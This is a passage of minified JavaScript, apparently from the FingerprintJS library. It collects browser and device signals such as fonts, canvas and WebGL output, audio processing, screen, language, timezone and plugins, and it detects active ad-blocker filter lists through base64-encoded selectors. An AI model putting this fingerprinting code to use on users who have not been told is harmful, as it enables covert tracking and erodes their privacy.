pt(["onorientationchange"in r,"orientation"in r,t&&!("SharedWorker"in r),e&&/android/i.test(navigator.appVersion)])>=2}function xt(t){var e=new Error(t);return e.name=t,e}function kt(t,e,r){var n,o,a;return void 0===r&&(r=50),$(this,void 0,void 0,(function(){var i,c;return X(this,(function(l){switch(l.label){case 0:i=document,l.label=1;case 1:return i.body?[3,3]:[4,K(r)];case 2:return l.sent(),[3,1];case 3:c=i.createElement("iframe"),l.label=4;case 4:return l.trys.push([4,,10,11]),[4,new Promise((function(t,r){var n=!1,o=function(){n=!0,t()};c.onload=o,c.onerror=function(t){n=!0,r(t)};var a=c.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in c?c.srcdoc=e:c.src="about:blank",i.body.appendChild(c);var l=function(){var t,e;n||("complete"===(null===(e=null===(t=c.contentWindow)||void 0===t?void 0:t.document)||void 0===e?void 0:e.readyState)?o():setTimeout(l,10))};l()}))];case 5:l.sent(),l.label=6;case 6:return(null===(o=null===(n=c.contentWindow)||void 0===n?void 0:n.document)||void 0===o?void 0:o.body)?[3,8]:[4,K(r)];case 7:return l.sent(),[3,6];case 8:return[4,t(c,c.contentWindow)];case 9:return[2,l.sent()];case 10:return null===(a=c.parentNode)||void 0===a||a.removeChild(c),[7];case 11:return[2]}}))}))}function St(t){for(var e=function(t){for(var e,r,n="Unexpected syntax '".concat(t,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(t),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,l=function(t,e){i[t]=i[t]||[],i[t].push(e)};;){var s=c.exec(o[2]);if(!s)break;var u=s[0];switch(u[0]){case".":l("class",u.slice(1));break;case"#":l("id",u.slice(1));break;case"[":var f=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(u);if(!f)throw new Error(n);l(f[1],null!==(r=null!==(e=f[4])&&void 0!==e?e:f[5])&&void 0!==r?r:"");break;default:throw new Error(n)}}return[a,i]}(t),r=e[0],n=e[1],o=document.createElement(null!=r?r:"div"),a=0,i=Object.keys(n);a<i.length;a++){var c=i[a],l=n[c].join(" ");"style"===c?Et(o.style,l):o.setAttribute(c,l)}return o}function Et(t,e){for(var r=0,n=e.split(";");r<n.length;r++){var o=n[r],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],l=a[4];t.setProperty(i,c,l||"")}}}var Ct=["monospace","sans-serif","serif"],Ot=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function Lt(t){return t.toDataURL()}var jt,Pt,Nt=2500;function It(){var t=screen;return[ft(ut(t.availTop),null),ft(ut(t.width)-ut(t.availWidth)-ft(ut(t.availLeft),0),null),ft(ut(t.height)-ut(t.availHeight)-ft(ut(t.availTop),0),null),ft(ut(t.availLeft),null)]}function Tt(t){for(var e=0;e<4;++e)if(t[e])return!1;return!0}function Rt(t){var e;return $(this,void 0,void 0,(function(){var r,n,o,a,i,c,l;return X(this,(function(s){switch(s.label){case 0:for(r=document,n=r.createElement("div"),o=new Array(t.length),a={},Mt(n),l=0;l<t.length;++l)i=St(t[l]),Mt(c=r.createElement("div")),c.appendChild(i),n.appendChild(c),o[l]=i;s.label=1;case 1:return r.body?[3,3]:[4,K(50)];case 2:return s.sent(),[3,1];case 3:r.body.appendChild(n);try{for(l=0;l<t.length;++l)o[l].offsetParent||(a[t[l]]=!0)}finally{null===(e=n.parentNode)||void 0===e||e.removeChild(n)}return[2,a]}}))}))}function Mt(t){t.style.setProperty("display","block","important")}function At(t){return matchMedia("(inverted-colors: ".concat(t,")")).matches}function Ft(t){return matchMedia("(forced-colors: ".concat(t,")")).matches}function Dt(t){return matchMedia("(prefers-contrast: ".concat(t,")")).matches}function zt(t){return matchMedia("(prefers-reduced-motion: ".concat(t,")")).matches}function Wt(t){return matchMedia("(dynamic-range: ".concat(t,")")).matches}var Ut=Math,Vt=function(){return 0},qt="mmMwWLliI0fiflO&1",Bt={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]},Ht={fonts:function(){return kt((function(t,e){var r=e.document,n=r.body;n.style.fontSize="48px";var o=r.createElement("div"),a={},i={},c=function(t){var e=r.createElement("span"),n=e.style;return n.position="absolute",n.top="0",n.left="0",n.fontFamily=t,e.textContent="mmMwWLliI0O&1",o.appendChild(e),e},l=Ct.map(c),s=function(){for(var t={},e=function(e){t[e]=Ct.map((function(t){return function(t,e){return c("'".concat(t,"',").concat(e))}(e,t)}))},r=0,n=Ot;r<n.length;r++)e(n[r]);return t}();n.appendChild(o);for(var u=0;u<Ct.length;u++)a[Ct[u]]=l[u].offsetWidth,i[Ct[u]]=l[u].offsetHeight;return Ot.filter((function(t){return e=s[t],Ct.some((function(t,r){return e[r].offsetWidth!==a[t]||e[r].offsetHeight!==i[t]}));var e}))}))},domBlockers:function(t){var e=(void 0===t?{}:t).debug;return $(this,void 0,void 0,(function(){var t,r,n,o,a;return X(this,(function(i){switch(i.label){case 0:return gt()||wt()?(c=atob,t={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},r=Object.keys(t),[4,Rt((a=[]).concat.apply(a,r.map((function(e){return t[e]}))))]):[2,void 0];case 1:return n=i.sent(),e&&function(t,e){for(var r="DOM blockers debug:\n```",n=0,o=Object.keys(t);n<o.length;n++){var a=o[n];r+="\n".concat(a,":");for(var i=0,c=t[a];i<c.length;i++){var l=c[i];r+="\n  ".concat(e[l]?"🚫":"➡️"," ").concat(l)}}console.log("".concat(r,"\n```"))}(t,n),(o=r.filter((function(e){var r=t[e];return pt(r.map((function(t){return n[t]})))>.6*r.length}))).sort(),[2,o]}var c}))}))},fontPreferences:function(){return void 0===t&&(t=4e3),kt((function(e,r){var n=r.document,o=n.body,a=o.style;a.width="".concat(t,"px"),a.webkitTextSizeAdjust=a.textSizeAdjust="none",vt()?o.style.zoom="".concat(1/r.devicePixelRatio):gt()&&(o.style.zoom="reset");var i=n.createElement("div");return i.textContent=J([],Array(t/20<<0),!0).map((function(){return"word"})).join(" "),o.appendChild(i),function(t,e){for(var r={},n={},o=0,a=Object.keys(Bt);o<a.length;o++){var i=a[o],c=Bt[i],l=c[0],s=void 0===l?{}:l,u=c[1],f=void 0===u?qt:u,p=t.createElement("span");p.textContent=f,p.style.whiteSpace="nowrap";for(var d=0,m=Object.keys(s);d<m.length;d++){var h=m[d],y=s[h];void 0!==y&&(p.style[h]=y)}r[i]=p,e.appendChild(t.createElement("br")),e.appendChild(p)}for(var v=0,g=Object.keys(Bt);v<g.length;v++)n[i=g[v]]=r[i].getBoundingClientRect().width;return n}(n,o)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">');var t},audio:function(){var t=window,e=t.OfflineAudioContext||t.webkitOfflineAudioContext;if(!e)return-2;if(gt()&&!_t()&&!function(){var t=window;return pt(["DOMRectList"in t,"RTCPeerConnectionIceEvent"in t,"SVGGeometryElement"in t,"ontransitioncancel"in t])>=3}())return-1;var r=new e(1,5e3,44100),n=r.createOscillator();n.type="triangle",n.frequency.value=1e4;var o=r.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,n.connect(o),o.connect(r.destination),n.start(0);var a=function(t){var e=function(){};return[new Promise((function(r,n){var o=!1,a=0,i=0;t.oncomplete=function(t){return r(t.renderedBuffer)};var c=function(){setTimeout((function(){return n(xt("timeout"))}),Math.min(500,i+5e3-Date.now()))},l=function(){try{switch(t.startRendering(),t.state){case"running":i=Date.now(),o&&c();break;case"suspended":document.hidden||a++,o&&a>=3?n(xt("suspended")):setTimeout(l,500)}}catch(t){n(t)}};l(),e=function(){o||(o=!0,i>0&&c())}})),e]}(r),i=a[0],c=a[1],l=i.then((function(t){return function(t){for(var e=0,r=0;r<t.length;++r)e+=Math.abs(t[r]);return e}(t.getChannelData(0).subarray(4500))}),(function(t){if("timeout"===t.name||"suspended"===t.name)return-3;throw t}));return rt(l),function(){return c(),l}},screenFrame:function(){var t=this,e=function(){var t=this;return function(){if(void 0===Pt){var t=function(){var e=It();Tt(e)?Pt=setTimeout(t,Nt):(jt=e,Pt=void 0)};t()}}(),function(){return $(t,void 0,void 0,(function(){var t;return X(this,(function(e){switch(e.label){case 0:return Tt(t=It())?jt?[2,J([],jt,!0)]:(r=document).fullscreenElement||r.msFullscreenElement||r.mozFullScreenElement||r.webkitFullscreenElement?[4,bt()]:[3,2]:[3,2];case 1:e.sent(),t=It(),e.label=2;case 2:return Tt(t)||(jt=t),[2,t]}var r}))}))}}();return function(){return $(t,void 0,void 0,(function(){var t,r;return X(this,(function(n){switch(n.label){case 0:return[4,e()];case 1:return t=n.sent(),[2,[(r=function(t){return null===t?null:dt(t,10)})(t[0]),r(t[1]),r(t[2]),r(t[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var t,e=navigator,r=[],n=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==n&&r.push([n]),Array.isArray(e.languages))vt()&&pt([!("MediaSettingsRange"in(t=window)),"RTCEncodedAudioFrame"in t,""+t.Intl=="[object Intl]",""+t.Reflect=="[object Reflect]"])>=3||r.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&r.push(o.split(","))}return r},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return ft(ut(navigator.deviceMemory),void 0)},screenResolution:function(){var t=screen,e=function(t){return ft(st(t),null)},r=[e(t.width),e(t.height)];return r.sort().reverse(),r},hardwareConcurrency:function(){return ft(st(navigator.hardwareConcurrency),void 0)},timezone:function(){var t,e=null===(t=window.Intl)||void 0===t?void 0:t.DateTimeFormat;if(e){var r=(new e).resolvedOptions().timeZone;if(r)return r}var n,o=(n=(new Date).getFullYear(),-Math.max(ut(new Date(n,0,1).getTimezoneOffset()),ut(new Date(n,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(t){return!0}},localStorage:function(){try{return!!window.localStorage}catch(t){return!0}},indexedDB:function(){if(!yt()&&!function(){var t=window,e=navigator;return pt(["msWriteProfilerMark"in t,"MSStream"in t,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!yt()}())try{return!!window.indexedDB}catch(t){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var t=navigator.platform;return"MacIntel"===t&&gt()&&!_t()?function(){if("iPad"===navigator.platform)return!0;var t=screen,e=t.width/t.height;return pt(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":t},plugins:function(){var t=navigator.plugins;if(t){for(var e=[],r=0;r<t.length;++r){var n=t[r];if(n){for(var o=[],a=0;a<n.length;++a){var i=n[a];o.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:o})}}return e}},canvas:function(){var t,e,r=!1,n=function(){var t=document.createElement("canvas");return t.width=1,t.height=1,[t,t.getContext("2d")]}(),o=n[0],a=n[1];if(function(t,e){return!(!e||!t.toDataURL)}(o,a)){r=function(t){return t.rect(0,0,10,10),t.rect(2,2,6,6),!t.isPointInPath(5,5,"evenodd")}(a),function(t,e){t.width=240,t.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var r="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(r,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(r,4,45)}(o,a);var i=Lt(o);i!==Lt(o)?t=e="unstable":(e=i,function(t,e){t.width=122,t.height=110,e.globalCompositeOperation="multiply";for(var r=0,n=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];r<n.length;r++){var o=n[r],a=o[0],i=o[1],c=o[2];e.fillStyle=a,e.beginPath(),e.arc(i,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(o,a),t=Lt(o))}else t=e="";return{winding:r,geometry:t,text:e}},touchSupport:function(){var t,e=navigator,r=0;void 0!==e.maxTouchPoints?r=st(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(r=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){t=!1}return{maxTouchPoints:r,touchEvent:t,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var t=[],e=0,r=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<r.length;e++){var n=r[e],o=window[n];o&&"object"==typeof o&&t.push(n)}return t.sort()},cookiesEnabled:function(){var t=document;try{t.cookie="cookietest=1; SameSite=Strict;";var e=-1!==t.cookie.indexOf("cookietest=");return t.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var t=0,e=["rec2020","p3","srgb"];t<e.length;t++){var r=e[t];if(matchMedia("(color-gamut: ".concat(r,")")).matches)return r}},invertedColors:function(){return!!At("inverted")||!At("none")&&void 0},forcedColors:function(){return!!Ft("active")||!Ft("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var t=0;t<=100;++t)if(matchMedia("(max-monochrome: ".concat(t,")")).matches)return t;throw new Error("Too high value")}},contrast:function(){return Dt("no-preference")?0:Dt("high")||Dt("more")?1:Dt("low")||Dt("less")?-1:Dt("forced")?10:void 0},reducedMotion:function(){return!!zt("reduce")||!zt("no-preference")&&void 0},hdr:function(){return!!Wt("high")||!Wt("standard")&&void 0},math:function(){var t,e=Ut.acos||Vt,r=Ut.acosh||Vt,n=Ut.asin||Vt,o=Ut.asinh||Vt,a=Ut.atanh||Vt,i=Ut.atan||Vt,c=Ut.sin||Vt,l=Ut.sinh||Vt,s=Ut.cos||Vt,u=Ut.cosh||Vt,f=Ut.tan||Vt,p=Ut.tanh||Vt,d=Ut.exp||Vt,m=Ut.expm1||Vt,h=Ut.log1p||Vt;return{acos:e(.12312423423423424),acosh:r(1e308),acoshPf:(t=1e154,Ut.log(t+Ut.sqrt(t*t-1))),asin:n(.12312423423423424),asinh:o(1),asinhPf:Ut.log(1+Ut.sqrt(2)),atanh:a(.5),atanhPf:Ut.log(3)/2,atan:i(.5),sin:c(-1e300),sinh:l(1),sinhPf:Ut.exp(1)-1/Ut.exp(1)/2,cos:s(10.000000000123),cosh:u(1),coshPf:(Ut.exp(1)+1/Ut.exp(1))/2,tan:f(-1e300),tanh:p(1),tanhPf:(Ut.exp(2)-1)/(Ut.exp(2)+1),exp:d(1),expm1:m(1),expm1Pf:Ut.exp(1)-1,log1p:h(10),log1pPf:Ut.log(11),powPI:Ut.pow(Ut.PI,-100)}},videoCard:function(){var t,e=document.createElement("canvas"),r=null!==(t=e.getContext("webgl"))&&void 0!==t?t:e.getContext("experimental-webgl");if(r&&"getExtension"in r){var n=r.getExtension("WEBGL_debug_renderer_info");if(n)return{vendor:(r.getParameter(n.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(r.getParameter(n.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var t=new Float32Array(1),e=new Uint8Array(t.buffer);return t[0]=1/0,t[0]=t[0]-t[0],e[3]}},Gt="$ if upgrade to Pro: https://fpjs.dev/pro";function Yt(t){var e=function(t){if(wt())return.4;if(gt())return _t()?.5:.3;var e=t.platform.value||"";return/^Win/.test(e)?.6:/^Mac/.test(e)?.5:.7}(t),r=function(t){return dt(.99+.01*t,1e-4)}(e);return{score:e,comment:Gt.replace(/\$/g,"".concat(r))}}function Zt(t){return JSON.stringify(t,(function(t,e){return e instanceof Error?Z({name:(r=e).name,message:r.message,stack:null===(n=r.stack)||void 0===n?void 0:n.split("\n")},r):e;var r,n}),2)}function $t(t){return function(t,e){e=e||0;var 